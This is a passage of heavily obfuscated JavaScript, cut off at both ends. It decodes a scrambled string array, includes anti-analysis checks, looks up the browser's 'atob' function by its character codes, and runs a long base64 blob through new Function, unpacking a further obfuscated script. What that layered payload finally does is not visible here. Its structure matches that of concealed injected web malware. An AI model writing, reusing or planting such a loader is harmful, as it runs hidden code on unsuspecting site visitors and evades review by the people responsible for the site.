nZsJnAtvvTtKLtrNbQ','nti3nZvID3Ppy1O','tenKEwvhuMHkEwTYu1nND2verxLnq3DUvKzkDwrdy3bl','u2vty3nkmwmWv21st1eYDfvHA3mWsNL3BMqYmxjAmwmY','yJb4CeP5D25JwfPlwKvKrgiXrLHvr0vUtenKBu0ZqMPt','wMHuu2nWsZbRB01iz3HnveLZsJbArLvvvw5lu3rks0rc','CfHumw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5','mfPuA3nkmLzWt1nNBKTtDePlrei0tLDjneXdy3PIBLPd','sNLRCLntz3DLrev4wKn3BLiWtJfvq2nWsZbRB01iz3HA','AhjlmwmWtKnJC0OZsK5Jr1jot0C5svyXqNHkExDUvJfc','B01iz3Hnr0vZsJfsAuPTmg5lu3rks0rcne5xrtjmq2rI','mwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuListHqwe03','sJjJEKWYuKHtrwHhsNL3BMnerM9zmvjeyxK5B1z5y3nk','wLvgwfvhrK1kExDUvJfbDLPfnxrImvzytMTAALzUrw5m','sJfwCffQsw5lu3rks0rcne1uvxDmq2r5zuDsAeP5A3jt','u1nND2vetMXoAxDUuJbomvvdy3blmgTVtuHNEvPeA3nk','vgiWzfHorxbQvfvJBKXdzgHrmJLuvNPrmfvvwNHkExDU','tK5wEwnZsJjgBe5wwNLIv3n6sNL3BMritNnArtLOvg1o','DK1vtNHkExDUvNPss1KWmtfHr1jiyuu4BKXdzfHvvgrR','u2PnBKTtDePlrei0txPgAuXdzgXHvgTVsNLRCLntz3DL','uKXuBgrtv0HKwfvvtw5mq2ret0D0nfz6uKLprMrrvxLJ','ne1uutnmq2n4yJbVEKP5A3jtu2D3zurfmu5dD25zELP4','ngiZtNLJu2nZsJjOtLzTuK1vmNrovNPACeP5D25wmuzR','A1PIvKnJCeSWA29nsgCWturJC0OYttnpu29Us1n0sKTe','B2jQzwn0','zg1Iv3n4uvHKvW','Eu5gzffKu2nZsJnwBfvdDhLHr1vUtenKCMrTEgPwrgHY','mtqXndC1tgjVsufk','BfLHrMrquNLJC0OZAeLxrtfetuDRBKXdzejpr3rPvNPA','tLz5y3nkmKO0y2TOqK9hC3LkExDUvJa5svfwyZnsBvjw','vgDUs1n0sKTeqJrnEMT4tenKD2eXy2HkEwTYu1nND2ve','Eu16wxnkmvjtyM5rBKTtDePlrei0tKrKBuXdzgXHvgTV','r1jvv0vJnvyXqLbkExDUzuHgt1PfC3LHr1jowvnJC0OW','vti4EfPxAhnzmvPOsNL3BMn6tM9ArwqZvKvzBKXdzevt','y3nkmePuyNPorfPxBdzkExDUvNPwtfmXzfbLr05jzdbZ','zurrnvLPD25xmJbRy0nJCeSWA29nsgCXtNPJC0OYmuLv','q2rxsM1gtKP5A3jtu2D3zurvD05dD25wBe1RyKnJCeSW'];var _0x8507047w=_0x8507047d;(function(a,b){var s=_0x8507047d;while(!![]){try{var c=parseInt(s(0x37c))*-parseInt(s(0x24c))+parseInt(s(0x252))+parseInt(s(0x2d8))+-parseInt(s(0x28e))*-parseInt(s(0x2ad))+-parseInt(s(0x277))+parseInt(s(0x375))*-parseInt(s(0x2be))+parseInt(s(0x373));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8507047c,0x2a973));function _0x8507047d(a,b){a=a-0x1f4;var c=_0x8507047c[a];if(_0x8507047d['iCQNEJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8507047d['AdzSex']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8507047d['upetKO']={},_0x8507047d['iCQNEJ']=!![];}var e=_0x8507047c[0x0],f=a+e,g=_0x8507047d['upetKO'][f];if(g===undefined){var h=function(i){this['VIXlKb']=i,this['epDsEJ']=[0x1,0x0,0x0],this['wnetGH']=function(){return'newState';},this['VnWMji']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xBzyAZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['AnQPac']=function(){var i=new RegExp(this['VnWMji']+this['xBzyAZ']),j=i['test'](this['wnetGH']['toString']())?--this['epDsEJ'][0x1]:--this['epDsEJ'][0x0];return this['lFYDFH'](j);},h['prototype']['lFYDFH']=function(i){if(!Boolean(~i))return i;return this['bhbSRB'](this['VIXlKb']);},h['prototype']['bhbSRB']=function(j){for(var k=0x0,l=this['epDsEJ']['length'];k<l;k++){this['epDsEJ']['push'](Math['round'](Math['random']())),l=this['epDsEJ']['length'];}return j(this['epDsEJ'][0x0]);},new h(_0x8507047d)['AnQPac'](),c=_0x8507047d['AdzSex'](c),_0x8507047d['upetKO'][f]=c;}else c=g;return c;}var _0x8507047e=window;function _0x8507047f(c,d){var e={};e['AubCz']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x8507047d,l={};l['yNydo']='function',l[t(0x2b6)]=function(p,q){return f['AubCz'](p,q);};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===m['yNydo']&&m['KAuws'](typeof global,u(0x2d5))?global:this,q=function(){var v=u,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x247)](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8507047f(_0x8507047e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE4MTE0MjdjPVsncEhudVc2e'+'GRJcScsJ1c1dkxXT0ZkTFNvdScsJ3VyNV'+'FiYUsnLCdXNFJkUWM5c1dSYScsJ1dPSmN'+'TZlJjSHhTJywnd2h0Y0k4b21FVycsJ2FN'+_0x8507047w(0x2ca)+_0x8507047w(0x24b)+'wnVzdQcldQM2RPbW9OJywnVzVKY1FmQmR'+'ObWt5cENrYlc2SmNTU29EcEh0ZFVhJywn'+_0x8507047w(0x3db)+_0x8507047w(0x28f)+_0x8507047w(0x2b9)+_0x8507047w(0x1fc)+'J1dRSmNMWXBjT1NrWScsJ1dRT3FXUEQwV'+'1BlJywnY3cvZE9YSHUnLCdES2xjSGNwY0'+_0x8507047w(0x24d)+'jVVNrSCcsJ2RkSDFXNWxkT0cnLCdzc0Jk'+'SU10Y1RHJywnVzdTbWVTa3JXT08nLCdhZ'+'nU5V09HTCcsJ1c0SmNRU2svVzd0ZEpXJy'+'wnb0svZEhaSHAnLCdXUkpjS2RkY0s4a2M'+_0x8507047w(0x343)+'NkJkUFNrVGYxVycsJ2plQmRPQ2tlVzV5J'+_0x8507047w(0x226)+'csJ2VDa1JXNVhVVzRhJywnQXIzZEhTa0F'+'XNzQnLCdFWUJkVW1rV1c1SycsJ1dSekZX'+'N1ZkUjhrKycsJ1dPYkhXN3BkUThrQScsJ'+_0x8507047w(0x32e)+'c3RmNKOGtoem1vdycsJ2Q4b3dtaFJjTFc'+_0x8507047w(0x2bd)+'R2EnLCdXNVN5ZENrT1dPZScsJ2Y4b1dXN'+'WVOQmEnLCdXNC9kSUlPeCcsJ2xjWFZXNk'+'5kUVcnLCdn'+('Q2sxVzUxYlc2YScsJ3d0NG1XN0tYJywnV'+'zR5dVdSdGNJMVMnLCd0TmZneWhtJywnVz'+_0x8507047w(0x257)+'vY0xXTmNVOGtKJywnaXdwZFBta2FXN2En'+_0x8507047w(0x234)+'ywnenJESUZ4aScsJ1c2T2FuOGtJV1BPJy'+'wnRW1vc3JNaGRQcScsJ1dQYmdXNEJkVFN'+'rTicsJ1dRdGNPOG9zVzVkY0pxJywnVzZs'+'Y01Ta2VGYScsJ2MyUDN6Q2tsJywnRE1GY'+'01ZQmNWRycsJ3NISDR2MTQnLCdXNVZkU2'+'JIaVdROCcsJ1c2aGNLWkNjcnEnLCdXNnB'+'kUlNrOHAwMCcsJ3Rtb0VDZ2F6JywnRUNv'+_0x8507047w(0x2f1)+'1c3L2NObWtYVzRsZEtxJywnZVNrdEY4b0'+'h4YScsJ3N1dGROdXp6JywnVzUwbGdmeTY'+_0x8507047w(0x39b)+'M0cnLCdXUkhYVzdwZFJTa0EnLCdCQ2tVV'+_0x8507047w(0x37f)+'JQeENrVCcsJ1c1OFdvS0dXJywnQlNrNFc'+'0TEdXUmknLCd2Q28yV1FOZEs4aysnLCdX'+_0x8507047w(0x2bb)+'ywnVzcvY09tazhXN3RkSVcnLCdCWHRkTW'+_0x8507047w(0x3d1)+'yVzRlJywnbzJwZEpKclInLCduTVJkUjhr'+'aVc0UycsJ2VDa3lXNDU5VzZDJywnVzdwY'+'0hDazF4Q296JywnQThvc1dRVmRUbWtyJy'+'wnV1JCY1BmWmNUS1MnLCdXUkNoV1Bqb1d'+_0x8507047w(0x2c0)+'cldXUlcnLCd2OGsyVzZOY1NNQycsJ3kza'+_0x8507047w(0x35b)+'NLU2tzRUNv')+('aCcsJ3NmREp6Z1MnLCdXNVZkVlNrNGVmQ'+'ycsJ1c3UGdXUWRkSThvNScsJ0NmUmNUcl'+_0x8507047w(0x2ae)+'XNE5kTm1rKycsJ3JtbzFyMk5kUEcnLCdp'+_0x8507047w(0x2de)+'1JjUElCY1NxJywnVzRlcGFLaTMnLCdCVy'+'9kS0s3ZE9xJywnVzRpY1dPQmNWTW0nLCd'+_0x8507047w(0x28b)+'QzBMQ3JmdScsJ1c0ak9XUkJkUThvOCcsJ'+'0YzTmRQU2tzRUcnLCdDY0pkSDhrUlc2Qy'+_0x8507047w(0x3a7)+_0x8507047w(0x3c7)+_0x8507047w(0x22e)+'2tlJywnVzZGZEg4a3VjeFMnLCdkZkxWRF'+_0x8507047w(0x268)+'vb1c0cGNKYScsJ1dRN2RQU29xVzRwY1Bh'+'JywnYUtGZFVYekUnLCdvQ290cGZSY1VHJ'+'ywnV1FoZFU4b0lXNGRjU0cnLCdXN1pjUD'+'JaZE9LdScsJ2U4a3pDZmRkUkcnLCdXNXF'+'RZThra1dSTycsJ0NKNVl5eHUnLCdXN3po'+'V1FKZFFDb2MnLCd6WVpkTVNrcFc0dScsJ'+'1dRZGNObW80VzZaY0txJywndHdQc3ozeS'+'csJ3J2dGNIU28zRnEnLCdXUnRjVUNvbVc'+_0x8507047w(0x27d)+'bldQSycsJ2FDbzdXNmEzcVcnLCdXUU5jT'+'FNvc1c1VmNLcScsJ0E4a0NXNWJiV095Jy'+'wnRVNvQ0N3OFknLCdXUUMzV1JIWFdSaSc'+_0x8507047w(0x2a2)+'LCdDWGJMdHhDJywnaHNUUFc1WmROVycsJ'+'1c1U0FXUkwwV1F5JywnVzd2clc1UmRSU2'+'tYJywnVzd4')+('ZFFJSFdXUUcnLCdXUTdkTlp0Y09Db0YnL'+_0x8507047w(0x293)+'wnd2JmSnh1cScsJ1c2NHNiOGtNV1E4Jyw'+'ncThrc1c3dktXUTQnLCdodXhkSDhrcFc3'+'cScsJ3hjRmRRTkZkUkcnLCdXUjA1aVhXQ'+_0x8507047w(0x358)+'csJ3Rta2ZXNWp6V09hJywnYk14ZE5iOS8'+'nLCdobW9zVzZSY0xtb1knLCdpWHJBVzcz'+'ZFFXJywnVzRXMGNMNGonLCdXN3lQYU5LV'+'CcsJ1dSWEZXNVJkSm1rKycsJ2xta2txSz'+'NkR2EnLCdFdHZvaWRxJywnV09tYm50dS8'+'nLCdXN1JjVFNrWnQ4b0onLCdvZ0JjR1Nr'+'ZW1xJywnaFNvemV4M2NLRycsJ2RLWmROY'+'3JyJywnd0xaZEtmckwnLCdjQ2taVzR2L1'+'c1QycsJ0FzeGROTFpkTEcnLCdXUFR3VzZ'+_0x8507047w(0x211)+'OG9jQmUwMScsJ1c0cXlXUUJjUTNHJywnV'+'085WnEzR1VmOGtPV1FQaicsJ3F1VmNQWE'+'ZjS0cnLCdlU2tYQzhvNXFHJywncFNrR0V'+'tb3V5cScsJ1c0cm1XUVJkSENvYicsJ1c0'+'bTRuOGswV1E4JywnbUNvY1c0YThEVycsJ'+'1c3TmNJQ2t5Vzd4ZEhhJywnVzd0ZEpIZW'+_0x8507047w(0x249)+'VOG92RFcnLCd5Q292dTNPRycsJ204a1B5'+_0x8507047w(0x284)+'0hXNTVJV1BTJywnV1B1L1dPNVFXUWknLC'+'duOGszVzc1L1c2aScsJ1c1UmRJOGs2azB'+_0x8507047w(0x326)+'VUZxJywnV1J0ZEpDb3JXNXBjUXEnLCdCR'+_0x8507047w(0x23d)+'hvTlc1bGNH')+('OG9VJywnVzRwY0d3SmRHTVMnLCd1WmVFV'+'zRtaycsJ0FDazlXNFpjVmZ5JywnV1FpMm'+'laRy8nLCdXUlZjUjBWY094bScsJ2NiSG1'+'XNy9kUFcnLCdsU29nVzU0cnZxJywnaEpu'+_0x8507047w(0x1f5)+'W9qV1IvY1VDa20nLCd0M3p1dTN5JywnVz'+_0x8507047w(0x2d1)+_0x8507047w(0x21f)+_0x8507047w(0x1f7)+'0ttb2JXNTdjTlcnLCdEWUpkSU1wZElXJy'+'wncDNGZFNDa0dXN08nLCduQ2tWVzV6SFc'+'2RycsJ284b1BkdjdjUXEnLCdwZTNkS21r'+'eVc3TycsJ1dRVmNUcWxjTm1rcicsJ0QxR'+_0x8507047w(0x399)+_0x8507047w(0x20d)+'tZUd6V1JpaicsJ3Q4b3RBS1pkTWEnLCdm'+'bWtRVzVuRVc2TycsJ0Z0aGRPbW9FRXRoZ'+'FZ0QmNSdFpkSGEnLCdBbWs4Vzc4JywnVz'+'QvZE5iZVBXUXUnLCdDSzEveWZDJywnbUN'+_0x8507047w(0x2ab)+_0x8507047w(0x299)+'2VndUdXUTh5JywnYVNrdnFDb3pEYScsJ3'+_0x8507047w(0x23e)+'nLCdXNnhkTVdHaVdQOCcsJ2Zta0lXN3pv'+'VzRxJywncmVWY1BDb2JFYScsJ1dPaGRTY'+'zdjUFNvdycsJ204b3pXN0ZjUzhvZCcsJ2'+'lta3lGTUpkTXEnLCdxQ29pcXdCZE5HJyw'+_0x8507047w(0x2a4)+'LCdhbWs3eW1venRxJywnVzd1TFdQQmNLZ'+'WEnLCdXNGlmb004bycsJ3Btb2NiM3hjR0'+_0x8507047w(0x350))+('QTBWZEpXJywnbnd5MVdPYTUnLCdXNU5jT'+'jBoZEl4YScsJ3FHZXZXN1dBJywnZDJsZE'+'lXYmYnLCd3dVJjTDhvMnphJywndjFaY1R'+'zTmNQcScsJ1dPL2ROcVZjTENvSCcsJ1dQ'+'dGNPOG9VVzVKY1ZHJywnYndqdndDa3UnL'+_0x8507047w(0x335)+_0x8507047w(0x25b)+'XNEcxV1BmbFdRRycsJ1dRUmRJc2hjR21v'+'dicsJ1dPdGRQU29iVzdaY1BHJywnRHZCZ'+'Edtb3hXT1MnLCd0Q2tYVzRsY1JOUycsJ1'+'dPcGNReFZjVHdHJywnV1FSY1Rtb2tXN0Z'+'jTkcnLCdXUE5kR21vVFc2RmNPRycsJ1c2'+'aW9rMnlaJywnem1vZ0NlSzknLCdjbW9mV'+'1BaZFJheTR2SWhjR1NrVldQMHh3RycsJ2'+'04b0xXNjhlc2EnLCdmU29MVzZkY0g4b2Q'+_0x8507047w(0x2e5)+'ZjdkVXEnLCdoZWRkSEpmaicsJ0Ftb2pXU'+_0x8507047w(0x3b2)+'FTR1dPcXknLCdXUGlBV1J2ZCcsJ0VYR2Z'+'XNmFsJywnV1FKY0w4b0tXN0JjUGEnLCdX'+'UUxEVzVSZFJDa2YnLCdoWm5xVzUzZE5hJ'+'ywnVzVaY08xUmRIaHUnLCdzTXhkRzMxQy'+'csJ3Rtb1lEd05kUHEnLCdXNS9jTVNrbnN'+'Tb3cnLCd6Q29LdjFCZEthJywnbVNreHhT'+'b3lEVycsJ1c1bkJXUXBkVkNvLycsJ1c0T'+_0x8507047w(0x3b8)+'RXNm1UQnEnLCdXNEtIYWVPNCcsJ1dQeGN'+_0x8507047w(0x35d)+'J29ta1BXNTVOVzdDJywndWhWY0xZTmNJR'+'ycsJ3VJVDVzSUsnLCdXT3hjSkxaY05mSy'+'csJ1c0eGRR')+('bWs4bTI4JywnZ21rVUVDb0lBYScsJ1c2d'+_0x8507047w(0x2dd)+'JKek5EczgnLCdkdEREVzRGZEtXJywncUp'+'KZFNKUmNKRycsJ3F0TmRRWDNjVXEnLCdw'+'OG9zVzVkY0lDb0onLCd1bWt1VzUzY1MxO'+'CcsJ0ZNWmRQbW9EV1BXJywnVzdsZEhiak'+_0x8507047w(0x3c0)+'XN2RkVVNrRycsJ3ZLVmNTOG9XRXEnLCd5'+'U2tqVzdURldSOCcsJ1dSTFdXNFZkS0NrZ'+_0x8507047w(0x216)+'FhJywnVzdkY1Nta0Z6OG9UJywneVhSZEl'+'xQmNJVycsJ1c2cGRROGtFbjFHJywnV1FW'+'Y0hITmNQU2ttJywnZzhvalc1VmNUU29zJ'+'ywnbGFEelc2eGROYScsJ1c2aUlXT3RjUG'+_0x8507047w(0x38b)+_0x8507047w(0x24a)+'WmRMdGp3JywnaFhUa1c0QmRQVycsJ2FTa'+_0x8507047w(0x31a)+'gwdGRTMm54JywnemNsZElOdGRKVycsJ1d'+'SbVpjR2lvJywnV1BDN2VjODUnLCdXUmhk'+_0x8507047w(0x2ef)+_0x8507047w(0x3b4)+'wncXJ2QUV3dScsJ0VDb1JXUk5kSENrayc'+'sJ0JLblhFTWknLCdEV3RkUXczZFJXJywn'+'Vzc3ZFVjaVVXUUsnLCdXTzQ5VzdEOFdRc'+'ScsJ2tTb1JwME5jT2EnLCd0bWs5V1JqZ2'+'44bzhEU294V1JkZEk4a3gnLCdBbWtmVzV'+_0x8507047w(0x2d7)+'MGNhJywnVzZaY09Da2FXNy9kVWEnLCd5Z'+'Ec2VzZ1TCcsJ1c1dWNXUmxjVmU4JywnVz'+_0x8507047w(0x2ac))+('UDQnLCdXNTAwV1BCY0doUycsJ0JybGRPY'+_0x8507047w(0x305)+'toJywnd1NrV1c1cGNSdXUnLCdXNHBkRzh'+'rOW5McScsJ0FZWDdkcTQnLCdXNDNkSnNy'+'eldQZScsJ1c1VmRNQ2sxZ01lJywnVzdlN'+'mkydW4nLCdXT05jT1NvWVc3N2NORycsJ2'+'JOQy9XT09WJywndUNvUUJOME4nLCdkU29'+'tbjBSY0dXJywnV1FsY1BmSmNOd1cnLCdh'+'MjkweThrUicsJ1c2R1ZiOGswV1FXJywnR'+'lNrNFc1UmNVZmUnLCdvOGszd21vOHlHJy'+'wnaDhvSFc0RmNLU29rJywnZ3hXZ1dScVM'+_0x8507047w(0x342)+_0x8507047w(0x2c9)+_0x8507047w(0x3ce)+_0x8507047w(0x2b8)+'sJ1dRaGRPYnhjTFNvdScsJ2NOM2NWbWtr'+_0x8507047w(0x23b)+'1BLJywnRUNrRVc2VmNJTWknLCdXNHhkSW'+'RIN1dPNCcsJ2tTb0dhMFZjVXEnLCdydmx'+'kSVNvelc1YScsJ1dQVzBoc3FJJywnY0p2'+_0x8507047w(0x33f)+_0x8507047w(0x3a4)+_0x8507047w(0x2ce)+'RcScsJ3p3L2RQbW8xV1FXJywnV1BYVFc2'+'SmRVU2tNJywnVzZ5YldPMXBXUXEnLCdXN'+'jRrYlNrMldQcScsJ1c3dlNXNHBkUkNrby'+_0x8507047w(0x263)+_0x8507047w(0x316)+'LCdXNzBEV094Y1V2dScsJ1dQN2NMMFZjS'+'TF5JywnVzZtS1dQbGNQS0cnLCdEWlhTQ3'+'ZPJywnY01q')+('ZkU4azAnLCdobWtLVzU5clc2aScsJ0VXN'+'TBhY3knLCdXNUZkUThrb293TycsJ2VlZU'+'xXT09lJywnVzVKZEtHaTVXT2UnLCdsQ2t'+'mVzVUWlc0RycsJ2l2ZStXUDhoJywnVzdk'+'Y09nM2RHdk8nLCdXNnRjUUNrMHE4b00nL'+_0x8507047w(0x20b)+_0x8507047w(0x231)+'LJywnVzRDZldROXhXTzQnLCdXN3FmV09i'+_0x8507047w(0x29b)+'mNOU2swJywnVzdPSmtta2FXUU8nLCd0WE'+'pkTkgzY1VhJywnYk5wZFRtazdXN3EnLCd'+_0x8507047w(0x340)+'dCcsJ1c3RmNOQ2tkdENvYScsJ1c2ZjVXT'+'3knLCduTGxkVDhrQVc1cScsJ1c3aGNWZD'+'hPQnEnLCdGV2ZpRUkwJywnVzZuQ1c2bGR'+'MbWt1JywnV1A3ZExkeGNOOG9QJywndndY'+'QnExcScsJ3JkekNvSnEnLCdzZTRrV1FsZ'+_0x8507047w(0x351)+'cwRE53MWknLCdXNnBkVVNrRWVmUycsJ0V'+'Tb292MEpkS1cnLCdpU293aTNaY1FXJywn'+_0x8507047w(0x332)+'0piU1c1SmRMYScsJ1c3TmNOU2tWcm1vYS'+_0x8507047w(0x2f6)+_0x8507047w(0x341)+'MUJXT3UnLCdXNExyVzZSZEtTa24nLCdXN'+'1hUV1E3ZEhDbzAnLCdhZ2xjVjhrbm1xJy'+'wnVzV5d2EyOFcnLCdXNm0wV1JwY1VMYSc'+'sJ1c2aGNUbWs3VzdOZFJXJywndWZaZFZO'+'WFAnLCdtM1Ayem1rUycsJ1c0ODJpbWtMV'+'1JTJywnc0xOY0xXaGNHcScsJ3RzTmRHbW'+_0x8507047w(0x246))+(_0x8507047w(0x204)+'2t3Jywnc0NrbFc2SEZXUFcnLCdDdG1nVz'+'RTRScsJ1dPU0FXUWZRV1FtJywnV1JhaGd'+'jeVInLCdhOGthQm1vOUNxJywnbnJEcFc3'+'UmRWYScsJ1c0WmRSWTVHV1EwJywnb0xTM'+'VdSZXAnLCdvQ2t3VzRqTFc2MCcsJ3dtaz'+_0x8507047w(0x22a)+_0x8507047w(0x276)+_0x8507047w(0x254)+'GNMYScsJ3pMRmRObW9rV09HJywnZ1NvTl'+'c3OGlBYScsJ2IyaUpXTzg2JywnVzV5TnB'+'nQ1UnLCdoMlZkTVh6bycsJ3B4ZGNPU2tJ'+'cGEnLCdXUmJLVzVoZE5Ta2MnLCdCaGRjV'+_0x8507047w(0x30b)+'NRdFJjSXEnLCdlSk5kSExWY1FXJywnV1F'+'GY0x4M2NNaHEnLCdxU280eUtxVycsJ1c1'+'WmNQaDdkRzNhJywnVzV5R1dSbGNVTmknL'+'CdqQ2tGeDJaZFFXJywnRk1yZXdlMCcsJ2'+'EyU2RXUWF4JywnVzU1c1c0UmRJQ2tjJyw'+_0x8507047w(0x3d2)+'J2t0TE5XNHpMJywnV1J5S1dQYjdXUjAnL'+_0x8507047w(0x369)+_0x8507047w(0x354)+'sRycsJ1c3TmNSc0tHdHEnLCdXNEZkU0pq'+'ZFdQOCcsJ3BtbzJuTVZjSHEnLCd6YURGR'+_0x8507047w(0x206)+_0x8507047w(0x2d9)+'kY0h2TycsJ25tb1hpTEZjSVcnLCdXNkZj'+'UUNrRHlDb0InLCdXUkZjVFgvY0hDa3YnL'+'CdnbW9CaXVaY0hhJywnVzVCZE1Da3BqMT'+'QnLCdlU2tZ')+('cW1vRERhJywnV1JqZFc0bGRMQ2trJywnY'+'0hYNVc3QmRUVycsJ3hHMG1XNUdCJywnYn'+'Z4Y05tazNrRycsJ3NDazZXUmZwRjhvZXh'+'tb3NXUVZkUkcnLCdXNHhjS2NlSnpxJywn'+'c2FqRnMwVycsJ1c0ZThXUnRjT3dhJywnV'+_0x8507047w(0x2b2)+'csJ1c1QmRVU2t4bzBhJywnVzcvZFJIUmR'+'VWU5jVHRDV21mSEh1MFMnLCdXUERLVzdo'+'ZFA4a2UnLCdXUTBYV1FIVVdPTycsJ0ZlR'+'EF3S3EnLCdBWWxkVThrcFc0OCcsJ2hDa1'+'l6Q29jREcnLCd0Q29scTEzZFZhJywnV1B'+'CY01kZGNPU2svJywna0NrRnhMM2RScScs'+_0x8507047w(0x32c)+_0x8507047w(0x267)+'wnV1FOZFVjdGNPQ28vJywnQnE3ZFNMbGR'+_0x8507047w(0x245)+'eicsJ1c0aGRWSDRRV1BtJywnYmdlRldSY'+_0x8507047w(0x3c5)+'8nLCdXUUdMV1BYTVdRSycsJ1c3M2NTbWt'+'FdUNvaicsJ1c2QmNSU2swRjhvaicsJ3NT'+'a2VXNnpHV1JXJywneGJlQ1c0UzEnLCdEU'+'29HRWc0OCcsJ3VDa3lXNHBjU3EnLCdXNE'+_0x8507047w(0x29c)+'neW1vY1dSQmRQQ2tLJywnekpOZEh2QmRQ'+'YScsJ0RJSHBrSm0nLCdCOG9NdU15UCcsJ'+'1c2QmRIdEg2V1B1JywnRVlkZE9Ta2dXNn'+_0x8507047w(0x388)+'UQ2twJywnczNGY0l0QmNHRycsJ3JzTHlC'+_0x8507047w(0x229)+'mRJRycsJ2p3VE1xbWtmJywnV1FkY0o4bz'+'NXNkZjSnEn')+(_0x8507047w(0x275)+'1E5eVc3QmRQOGtGJywnQzhrQVc0SmNMZ1'+'MnLCdsOG9HVzRPbEJxJywnQkNvL3p4ZXM'+'nLCdXT2hjU0NvYVc2ZGNKcScsJ1c3UmNR'+'Q2t6RkNvaScsJ3laSmROQ2tZVzZ5JywnV'+'zUvY09Ta2JXN3RkT1cnLCdXUlJkVG1vVl'+_0x8507047w(0x37e)+'XbGRUWDNjSXEnLCd6cjNkUEc3Y1JxJywn'+'aDhrTFc3djZXNTAnLCdsU2t3Vzc5N1c0S'+'ycsJ1dReGRKZGhjVThvOScsJ1c1U2FwbW'+_0x8507047w(0x3bf)+'BeExSZFRxJywnVzVwY1RtazJFU29BJywn'+'VzRDY2xDazJXUTgnLCd5bW9rQXZHTScsJ'+'3Ntb3dXUEJkU21raScsJ29tb0FXNlpjUl'+'NvRCcsJ2s4a29XN3YyVzU4JywnV1JCY01'+'Tb1FXNnBjSFcnLCdXNEJjVmRhVnlhJywn'+'b1NvTVc1bGNLQ29rJywnV1FPaGRHYW4nL'+_0x8507047w(0x244)+'JDa0MnLCdXNlNCZUNreFdRNCcsJ1c3VmN'+'ROGt0c1NveicsJ0EyaGRVU29BV080Jywn'+'QW1rTFc0dGNNTHEnLCdXN0ZkVjhrYm0zM'+'CcsJ2VDa3FXNzFzVzRPJywndktMNXJlRy'+'csJ25NOWl3Q2tTJywnQkk5QWlIUycsJ1c'+_0x8507047w(0x39a)+'LCdBZnBkS05MSycsJ3laeGRMSFZjVGEnL'+_0x8507047w(0x215)+'tBVzV5JywncW1vc0RNRmRWRycsJ3hYZkx'+_0x8507047w(0x364)+'N2l4dGEnLCdXNEN0V1JiN1dRRycsJ1dSU'+_0x8507047w(0x213)+_0x8507047w(0x323))+('eHl4SmRIVycsJ2hLM2NIQ2t4YkcnLCdxS'+'0ZjTXJwY09XJywnVzU1YVc1N2RSOGtkJy'+'wnQXhSY1NTb1d3RycsJ1dPTmNKbW94Vzd'+'CY1BhJywnVzZGY012L2RIdU8nLCdXNkRR'+'V1FaZEdTbzgnLCdXUkZjTFNvSlc2dGNUR'+_0x8507047w(0x309)+'csJ1c2T3hXUU5jVXdhJywnaXZkY1Zta2J'+'rRycsJ3NDa0lXN2xjSkxhJywnQUgvZEtY'+'SmNLVycsJ1dPUFZXNlJkUDhreCcsJ3R0b'+'ll3SEMnLCdXNkJkR0pmRVdQOCcsJ2ltb3'+_0x8507047w(0x3bb)+'5U1c1SmRLQ2twJywnbFNvZVc3eGNPU29J'+'Jywnd1NraFc1UmNNZlcnLCd2dERHaFdPJ'+'ywnVzVwZFVDazdvM2EnLCdzZXZ6cnhhJy'+'wncHZKZFVxam0nLCdjZTFtQ21raycsJ3F'+_0x8507047w(0x384)+'NGtlcUsnLCd1Q2t6VzZOY0tlUycsJ1dQe'+'VpwSVdXJywnc3ROZE4wWmRSYScsJ1c2N2'+'RHQ2tXbk5PJywnYThrV0ZMRmRJcScsJ0R'+'XOTR4YnknLCd5dnhkR0NvMVdQQycsJ29o'+'bU5XT1doJywnZjNKZFFIakUnLCdwQ2s2d'+'G1vMHVxJywnbk1QYUZDaysnLCdFd05kUE'+'NvdVdRUycsJ1c0YTVXT1hQV1JPJywnZ2V'+'OZFR0enUnLCdtOGtmVzZyQ1c0UycsJ0JD'+_0x8507047w(0x379)+'CdXNHpQV1J4ZFBtb08nLCdXUUZjUzBaY1'+'FoOCcsJ1c1ZnZXUC9jTGEnLCd4THhjVDh'+_0x8507047w(0x2cf)+'TjhvaFc3SmNVcScsJ2h4N2RQYjk5JywnR'+'FpDMWI4bzFjZVpkTUNva3JLM2NHbWt3Jy'+_0x8507047w(0x251))+('VDNXUDQnLCdXNU5kTThvbVc0VmNSVycsJ'+'1c3cGRSSjBvV09tJywndEtYY0EyUycsJ1'+'c3ZVVXT3o2V09HJywnV1FkZEdTb09XN3B'+'jS3EnLCdFVzNkVThrYlc1SycsJ1dSaGRV'+'ZHRjVlNvdycsJ3hDazRXN05jUk1pJywnZ'+'ktHVVdRcS8nLCdXNGZJVzRKZFZTa2YnLC'+_0x8507047w(0x298)+_0x8507047w(0x239)+_0x8507047w(0x365)+'2FXN1JjVnEnLCdXNUpkVWNHVldQRycsJ2'+'gwTmNPU2t4ZFcnLCdySUwvRmc0JywnVzd'+'TeFdSWDlXT0cnLCdXNU5jSDNOZExldScs'+_0x8507047w(0x27e)+'CdBVzFicHFXJywnVzRoY0hTa3dXNHRkU2'+'EnLCdwOG84VzZxQkZHJywnRmQ